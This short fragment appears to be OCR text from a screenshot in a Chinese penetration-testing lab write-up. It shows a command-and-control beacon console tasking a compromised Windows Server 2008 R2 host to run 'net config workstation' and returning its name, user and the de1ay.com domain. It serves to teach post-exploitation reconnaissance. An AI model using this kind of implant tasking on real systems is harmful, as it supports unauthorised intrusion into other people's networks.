 beacon> shell net config workstation
[*] Tasked beacon to run: net config workstation
[+] host called home, sent: 53 bytes
[+] received output:
计算机名 \\WEB
计算机全名 WEB.de1ay.com
用户名 de1ay
工作站正运行于
NetBT_Tcpip_{AD80CD23-D97F-4814-A715-9248
NetBT_Tcpip_{D7E14072-49B9-45D3-BA8C-7955
软件版本 Windows Server 2008 R2
工作站域 DE1AY
工作站域 DNS 名称 de1ay.com
登录域 DE1AY.COM
REEBUF
HACK之道